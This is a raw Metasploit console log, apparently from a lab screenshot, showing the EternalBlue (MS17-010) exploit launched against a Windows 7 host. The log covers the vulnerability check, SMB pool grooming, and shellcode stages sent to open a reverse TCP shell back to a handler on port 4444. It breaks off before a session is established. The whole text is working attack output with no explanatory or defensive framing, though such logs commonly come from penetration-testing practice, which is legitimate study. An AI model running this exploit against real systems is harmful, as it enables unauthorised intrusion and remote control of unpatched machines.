 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.216.135:4444
[*] 192.168.216.149:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.216.149:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ulti
[*] 192.168.216.149:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.216.149:445 - The target is vulnerable.
[*] 192.168.216.149:445 - Connecting to target for exploitation.
[+] 192.168.216.149:445 - Connection established for exploitation.
[+] 192.168.216.149:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.216.149:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.216.149:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d
[*] 192.168.216.149:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65
[*] 192.168.216.149:445 - 0x00000020  50 61 63 6b 20 31
[+] 192.168.216.149:445 - Target arch selected valid for arch indicated by DCE/RPC
[*] 192.168.216.149:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.216.149:445 - Sending all but last fragment of exploit packet
[*] Sending stage (336 bytes) to 192.168.216.149
[-] Command shell session 1 is not valid and will be closed
[*] Sending stage (336 bytes) to 192.168.216.149
[*] 192.168.216.149 - Command shell session 1 closed.
[-] Command shell session 2 is not valid and will be closed
[*] Sending stage (336 bytes) to 192.168.216.149
[*] 192.168.216.149 - Command shell session 2 closed.
[*] 192.168.216.149:445 - Starting non-paged pool grooming
[+] 192.168.216.149:445 - Sending SMBv2 buffers
[+] 192.168.216.149:445 - Closing SMBv1 connection creating free hole adjacent to
[*] 192.168.216.149:445 - Sending final SMBv2 buffers.